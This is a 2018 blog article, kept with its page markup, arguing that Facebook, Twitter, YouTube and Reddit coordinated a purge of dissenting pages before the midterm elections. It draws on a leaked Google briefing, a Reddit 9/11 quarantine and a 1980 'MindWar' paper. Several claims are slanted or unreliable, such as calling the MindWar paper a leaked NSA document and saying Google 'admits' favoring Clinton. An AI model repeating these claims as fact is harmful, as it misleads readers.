		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Mass+Censorship+Has+Begun%21+Big+Tech+Now+Purging+Truth+Seekers+%28360%2B%29&url=https%3A%2F%2Fperc360.com%2Fmass-censorship-has-begun-big-tech-now-purging-truth-seekers-360%2F&via=theperc360"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/&amp;media=https://perc360.com/wp-content/uploads/2018/10/humanfreedom.jpg&description=On October 11, 2018, big tech companies, such as Facebook, Google (YouTube) and Twitter performed a massive purge of any account/page that ..." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Mass+Censorship+Has+Begun%21+Big+Tech+Now+Purging+Truth+Seekers+%28360%2B%29%20-%20https%3A%2F%2Fperc360.com%2Fmass-censorship-has-begun-big-tech-now-purging-truth-seekers-360%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/" data-text="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

    <div class="td-post-content">
        <p>Just in time for congressional midterm elections, Facebook, Google (YouTube), Twitter, and Reddit, in a coordinated effort launched a massive purge on October 11, 2018 of any page or account that questions the government, points out police brutality or is devoted to peace and liberty.</p>
<p><img decoding="async" class="aligncenter" src="https://www.naturalnews.com/wp-content/uploads/sites/91/2018/10/censorship-prelude.jpg" alt="Image: Massive, coordinated social media PURGE silences hundreds of conservative, libertarian channels before mid-term election" /></p>
<p><em>&#8220;Today, we&#8217;re removing 559 Pages and 251 accounts that have consistently broken our rules against spam and coordinated inauthentic behavior,&#8221;</em> Facebook said <a href="https://newsroom.fb.com/news/2018/10/removing-inauthentic-activity/" target="_blank" rel="noopener noreferrer">in a blog post</a>. <em>&#8220;People will only share on Facebook if they feel safe and trust the connections they make here.&#8221;</em></p>
<p><strong>Related Article Dec. 30, 2017:</strong> <a href="https://theintercept.com/2017/12/30/facebook-says-it-is-deleting-accounts-at-the-direction-of-the-u-s-and-israeli-governments/?fbclid=IwAR0W77DndJj3IOfp20Us4amUfk-x3CwO4uNB4gUY-tpHFNA1Ln8QKcwVGc8" target="_blank" rel="noopener noreferrer">Facebook Says It Is Deleting Accounts at the Direction of the U.S. and Israeli Governments</a></p>
<p><strong>Related Article Aug. 24, 2018:</strong> <a href="https://www.mintpressnews.com/saudi-arabia-behead-activist/248162/?fbclid=IwAR2kTNgNdYnVxzfkubxYy-dD0nqqSMxlKqzRvUMUUqJM3jtK7uVbgFecW_A" target="_blank" rel="noopener noreferrer">Saudis Move to Behead Female Activist as Facebook Censors Anti-Saudi Content</a></p>
<p>Jack Dorsey followed it up by banning many of the same independent news sites and the journalists who ran them on Twitter.</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="en">Antiwar critics of establishment politics <a href="https://twitter.com/AntiMedia?ref_src=twsrc%5Etfw">@AntiMedia</a> and <a href="https://twitter.com/TFTPROJECT?ref_src=twsrc%5Etfw">@TFTPROJECT</a> just had their pages with millions of followers deleted by Facebook, along with hundreds of other alternative media outlets. Latest escalation of corporate censorship used as state censorship in the west. <a href="https://t.co/Fdk9Yd13jI">pic.twitter.com/Fdk9Yd13jI</a></p>
<p>— Caitlin Johnstone (@caitoz) <a href="https://twitter.com/caitoz/status/1050492967213887488?ref_src=twsrc%5Etfw">October 11, 2018</a></p></blockquote>
<p><em>“It is totally reasonable for companies to say, ‘If you abuse our mechanisms, we will punish you, even if the individual content is OK,’ ”</em> <a href="http://www.latimes.com/business/la-fi-facebook-political-messages-purge-20181011-story.html" target="_blank" rel="noopener noreferrer">said Alex Stamos</a>, who resigned as Facebook’s chief security officer this summer and is now a Stanford University professor. <em>“Facebook first reduced the ability to use ads to punish extreme content. Now they are attacking organic recommendation systems, such as the likes and shares used to artificially inflate posts.”</em></p>
<p class="v2-processed"><em>“I would gladly abide by Facebook’s terms if I understood what they were,”</em> <a href="https://www.scmp.com/news/world/united-states-canada/article/2168246/activists-or-just-more-fake-news-facebooks-latest" target="_blank" rel="noopener noreferrer">said Chris Metcalf</a>, the publisher of the left-leaning “Reasonable People Unite”, which he said had a total of 2.25 million followers. <em>“I am a legitimate political activist. I don’t have a clickbait blog. I don’t have a fake news website. And I haven’t been doing anything that all the other pages in this space aren’t doing.”</em></p>
<p><img decoding="async" class="aligncenter" src="https://cdn-images-1.medium.com/max/800/0*2qshaZOhe7WvOal-" /></p>
<p>A sample of some of the pages being removed. These are not fake/spam/clickbait accounts. These are pages attempting to decipher the truth in a world of lies.</p>
<p><strong>This is blatant political and information censorship:</strong></p>
<p><img decoding="async" class="aligncenter" src="https://cdn-images-1.medium.com/max/800/0*SiTqX5QzgMMzg_Bj" /></p>
<p><a href="https://www.youtube.com/channel/UCMOWB-s0Kek9o9sS8xA_kZQ" target="_blank" rel="noopener noreferrer">Press For Truth</a> is another page that was removed. This is not a fake/spam account trying to clickbait you. Dan Dicks is an independent journalist trying to provide real research and truth. As he puts it: <em>&#8220;&#8230; exactly what happens when these tech companies appoint themselves as the gatekeepers of political thought and political opinion.&#8221; </em>He was memory-holed just as he was in the middle of editing a video revealing <a href="https://www.youtube.com/watch?v=qhjELpjeCOY&amp;t=2s" target="_blank" rel="noopener noreferrer">Google&#8217;s plan to silence political opponents</a>.</p>
<p><iframe width="696" height="392" src="https://www.youtube.com/embed/92Ismk0PaHo?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<h2>Leaked Internal Google Document Explains Big Tech&#8217;s &#8220;Shift Towards Censorship&#8221;</h2>
<p>A leaked 85-page internal Google document titled <a href="https://www.scribd.com/document/390521673/The-Good-Censor-GOOGLE-LEAK#from_embed" target="_blank" rel="noopener noreferrer">“The Good Censor,”</a> advises tech companies to begin to siphon free speech by transitioning away from the &#8220;American tradition&#8221; of free speech over to a European model. As <a href="https://www.breitbart.com/tech/2018/10/09/google-police-tone-not-content-good-censor/" target="_blank" rel="noopener noreferrer">Breitbart states</a>, the &#8220;European model&#8221; takes into account dignity over liberty and civility over freedom.</p>
<p>Page 14 of the briefing admits that Google, along with Twitter and Facebook, now <strong>&#8220;control the majority of online conversations.&#8221;</strong></p>
<p>Page 49 accuses Trump of spreading the conspiracy theory that Google favored Hillary Clinton in the 2016 election &#8211; <strong>and then admits that they did favor Hillary Clinton</strong>.</p>
<p>Page 70 sums up the reasons for big tech&#8217;s <strong>&#8220;shift towards censorship,&#8221;</strong> including the need to respond to regulatory demands and &#8220;expand globally,&#8221; to <strong>&#8220;monetize content through its organization,&#8221;</strong> and to <strong>&#8220;protect advertisers from controversial content, (and) increase revenues.&#8221; </strong></p>
<p><strong>Related Article:</strong> <a href="http://truthvoice.com/2017/02/why-googles-new-ai-censorship-platform-should-terrify-you/" target="_blank" rel="noopener noreferrer">Why Google’s New AI Censorship Platform Should Terrify You</a></p>
<h2>Reddit Banning Users Who Question the Official 9/11 Narrative</h2>
<p><a href="http://thefreethoughtproject" target="_blank" rel="noopener noreferrer">thefreethoughtproject</a>, a widely known website which calls itself <em>“a hub for free thinking conversations”</em> and focuses on government transparency (also now banned on Facebook and Twitter) <a href="https://thefreethoughtproject.com/reddit-now-quarantining-users-who-question-9-11-direct-users-to-govt-site-instead/" target="_blank" rel="noopener noreferrer">reports</a>:</p>
<p>A highly popular subreddit devoted to posting information which proposed information outside the official narrative to 9/11 has been “Quarantined” by the Reddit Administrators. The community has effectively been cut off from the rest of the platform and anyone who wishes to view its contents are forced to go through a checkpoint while being redirected to a government website.</p>
<p style="text-align: center"><strong>It may contain a high degree of misinformation. If you are seeking historical information about the September 11 attacks, please visit the National Commission on Terrorist Attacks Upon the United States (https://www.9-11commission.gov/).</strong></p>
<p>The idea of Reddit redirecting people away from this open source subreddit to the official 9/11 Commission website is as ironic as it is ominous— as <strong>t</strong><strong>he 9/11 commission admitted it was railroaded in their own investigation and it is full of controversy.</strong></p>
<h2>Leaked Internal NSA Document: From PSYOP to MindWar &#8211; The Psychology of Victory (1980)</h2>
<ul>
<li><a href="https://archive.org/stream/pdfy-Mv-q4qGq8_TBPcwL/Michael+Aquino+%28US+Satanist%29+-+From+PSYOP+to+MindWar+-+The+Psychology+of+Victory+%281980%29_djvu.txt" target="_blank" rel="noopener noreferrer">archived pdf</a></li>
</ul>
<p>&#8220;The advantage of Mind War is that it conducts wars in nonlethal, noninjurious, and nondestructive ways. Essentially you overwhelm your enemy with argument. You seize control of all of the means by which his government and populace process information to make up their minds, and you adjust it so that those minds are made up as you desire.&#8221;</p>
<p>&#8220;&#8230; the U.S. Army already possesses an operational weapons systems designed to do what LTC Alexander would like ESP to do &#8211; except that this weapons systems uses existing communications media. It seeks to map the minds of neutral and enemy individuals and then to change them in accordance with U.S. national interests &#8230; In its present form it is called Psychological Operations (PSYOP).&#8221;</p>
<h2>Defend Your Right to Free Speech</h2>
<p><img decoding="async" class="aligncenter" src="https://assets1.bigthink.com/system/idea_thumbnails/54395/headline/orwellquote2.jpg?1392956740" /></p>
<p>Now is the time to move from these content controlled propaganda-filled platforms before it is too late.</p>
<ul>
<li><a href="https://freedom.social/JustinD-register" target="_blank" rel="noopener noreferrer">Freedom.social</a>: Get involved in a truly independent media platform. Freedom.social is designed for truth seekers and activists of all types, where you get paid in 1776 (crypto) tokens to participate and take action.</li>
<li><a href="https://gab.ai" target="_blank" rel="noopener noreferrer">Gab.ai</a>: is an ad-free social network dedicated to preserving individual liberty, the freedom of speech, and the free flow of information on the internet.</li>
<li><a href="https://minds.com" target="_blank" rel="noopener noreferrer">Minds</a>: An open source and decentralized social network for Internet freedom. Earn crypto for your contributions to the network</li>
<li><a href="https://d.tube" target="_blank" rel="noopener noreferrer">DTube</a>: is the first crypto-decentralized video platform, built on top of the STEEM Blockchain and the IPFS peer-to-peer network.</li>
<li><a href="https://bitchute.com" target="_blank" rel="noopener noreferrer">Bitchute</a>: aims to put creators first and provide them with a service that they can use to flourish and express their ideas freely.</li>
<li><a href="https://patreon.com/" target="_blank" rel="noopener noreferrer">Patreon</a>: is a membership platform that provides business tools for creators to run a subscription content service as well as ways for artists to build relationships and provide exclusive experiences to their subscribers, or &#8220;patrons.&#8221;</li>
</ul>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://perc360.com/tag/facebook/">facebook</a></li><li><a href="https://perc360.com/tag/google/">Google</a></li><li><a href="https://perc360.com/tag/mass-censorship/">mass censorship</a></li></ul>        </div>

        <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperc360.com%2Fmass-censorship-has-begun-big-tech-now-purging-truth-seekers-360%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Mass+Censorship+Has+Begun%21+Big+Tech+Now+Purging+Truth+Seekers+%28360%2B%29&url=https%3A%2F%2Fperc360.com%2Fmass-censorship-has-begun-big-tech-now-purging-truth-seekers-360%2F&via=theperc360"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/&amp;media=https://perc360.com/wp-content/uploads/2018/10/humanfreedom.jpg&description=On October 11, 2018, big tech companies, such as Facebook, Google (YouTube) and Twitter performed a massive purge of any account/page that ..." onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Mass+Censorship+Has+Begun%21+Big+Tech+Now+Purging+Truth+Seekers+%28360%2B%29%20-%20https%3A%2F%2Fperc360.com%2Fmass-censorship-has-begun-big-tech-now-purging-truth-seekers-360%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/" data-text="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://perc360.com/halloween/">The Spirits Of Halloween &#8211; I</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://perc360.com/update-new-mexico-solar-observatory-we-are-now-seeing-a-total-shutdown-of-access-to-space-360/">Update: New Mexico Solar Observatory. We Are Now Seeing A Total Shutdown of Access to Space (360+)</a></div></div></div>        <div class="author-box-wrap"><a href="https://perc360.com/author/jdanneman/"><img data-del="avatar" src='https://perc360.com/wp-content/uploads/2017/10/Justin-D-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://perc360.com/author/jdanneman/">Justin Danneman</a></span></div><div class="td-author-description">Justin is someone who is compassionate about learning anything and everything, including ancient mythologies and history, quantum technology, blockchain, A.I., nutrition, and absolutely everything to do with outer space. "In the age of information, ignorance is a choice." Having spent most of his adult life in the financial sector, he has only recently found his calling as a writer. Deciphering truth and spreading awareness is exactly what he plans to do.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Justin Danneman"></span><meta itemprop="datePublished" content="2018-10-12T16:34:34+00:00"><meta itemprop="dateModified" content="2019-07-08T16:22:36-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://perc360.com/wp-content/uploads/2017/08/PERC_logo-png-2.png"></span><meta itemprop="name" content="PERC360"></span><meta itemprop="headline " content="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://perc360.com/wp-content/uploads/2018/10/humanfreedom.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_27_696cf1f786383_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_27_696cf1f786383" ><script>var block_td_uid_27_696cf1f786383 = new tdBlock();
block_td_uid_27_696cf1f786383.id = "td_uid_27_696cf1f786383";
block_td_uid_27_696cf1f786383.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_27_696cf1f786383_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_27_696cf1f786383_rand","tdc_css_class_style":"td_uid_27_696cf1f786383_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":6638,"live_filter_cur_post_author":"62","block_template_id":""}';
block_td_uid_27_696cf1f786383.td_column_number = "3";
block_td_uid_27_696cf1f786383.block_type = "td_block_related_posts";
block_td_uid_27_696cf1f786383.post_count = "3";
block_td_uid_27_696cf1f786383.found_posts = "115";
block_td_uid_27_696cf1f786383.header_color = "";
block_td_uid_27_696cf1f786383.ajax_pagination_infinite_stop = "";
block_td_uid_27_696cf1f786383.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_27_696cf1f786383);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_28_696cf1f787302" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_27_696cf1f786383" href="#">RELATED ARTICLES</a><a id="td_uid_29_696cf1f787305" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_27_696cf1f786383" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_27_696cf1f786383 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/facebook-lifelog-was-down-because-of-a-data-dump-360/" rel="bookmark" title="Facebook (Lifelog) Was Down Because of a Data Dump (360+)"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/03/GettyImages-876766964-920x584-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/03/GettyImages-876766964-920x584-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/03/GettyImages-876766964-920x584-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Facebook (Lifelog) Was Down Because of a Data Dump (360+)" title="Facebook (Lifelog) Was Down Because of a Data Dump (360+)"/></a></div>                <a href="https://perc360.com/category/entertainment/controversial/" class="td-post-category">Controversial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/facebook-lifelog-was-down-because-of-a-data-dump-360/" rel="bookmark" title="Facebook (Lifelog) Was Down Because of a Data Dump (360+)">Facebook (Lifelog) Was Down Because of a Data Dump (360+)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/planes-hover-mid-air-even-vanish-holograms-disguising-aircraft-cern/" rel="bookmark" title="Planes Hover Mid Air, Even Vanish. Holograms Disguising Aircraft? CERN?"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/03/Ghost-Plane-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/03/Ghost-Plane-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/03/Ghost-Plane-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Planes Hover Mid Air, Even Vanish. Holograms Disguising Aircraft? Could CERN Be Behind This? (360+)" title="Planes Hover Mid Air, Even Vanish. Holograms Disguising Aircraft? CERN?"/></a></div>                <a href="https://perc360.com/category/entertainment/controversial/" class="td-post-category">Controversial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/planes-hover-mid-air-even-vanish-holograms-disguising-aircraft-cern/" rel="bookmark" title="Planes Hover Mid Air, Even Vanish. Holograms Disguising Aircraft? CERN?">Planes Hover Mid Air, Even Vanish. Holograms Disguising Aircraft? CERN?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/military-operations-involving-wells-fargo-followed-by-outages-what-is-going-on-360/" rel="bookmark" title="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/undefined-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/02/undefined-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/02/undefined-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)" title="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)"/></a></div>                <a href="https://perc360.com/category/entertainment/controversial/" class="td-post-category">Controversial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/military-operations-involving-wells-fargo-followed-by-outages-what-is-going-on-360/" rel="bookmark" title="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)">Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_696cf1f786383" data-td_block_id="td_uid_27_696cf1f786383"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_696cf1f786383" data-td_block_id="td_uid_27_696cf1f786383"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                      <aside class="td_block_template_1 widget widget_mailpoet_form">
  
      <h4 class="block-title"><span>Subscribe to Our Newsletter</span></h4>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://perc360.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="a250904053" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph" >Join the 1000's of information junkies who prefer to read articles under 360 words.</div>
<div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet-screen-reader-text"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MmM1ZjlkYjIyMzBmX2VtYWls]" title="Email" value="" data-automation-id="form_email"  placeholder="Email *" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="This field is required."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thank you for subscribing! Please check your email to confirm your subscription to the newsletter.  If you don&#039;t see your newsletter on Wednesday please check your spam folder.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </aside>
  <div class="td_block_wrap td_block_7 td_block_widget td_uid_31_696cf1f789577_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_31_696cf1f789577" ><script>var block_td_uid_31_696cf1f789577 = new tdBlock();
block_td_uid_31_696cf1f789577.id = "td_uid_31_696cf1f789577";
block_td_uid_31_696cf1f789577.atts = '{"limit":"4","sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"TRENDING","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_31_696cf1f789577_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_31_696cf1f789577_rand","tdc_css_class_style":"td_uid_31_696cf1f789577_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_31_696cf1f789577.td_column_number = "1";
block_td_uid_31_696cf1f789577.block_type = "td_block_7";
block_td_uid_31_696cf1f789577.post_count = "4";
block_td_uid_31_696cf1f789577.found_posts = "42";
block_td_uid_31_696cf1f789577.header_color = "#";
block_td_uid_31_696cf1f789577.ajax_pagination_infinite_stop = "";
block_td_uid_31_696cf1f789577.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_31_696cf1f789577);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">TRENDING</span></h4></div><div id=td_uid_31_696cf1f789577 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

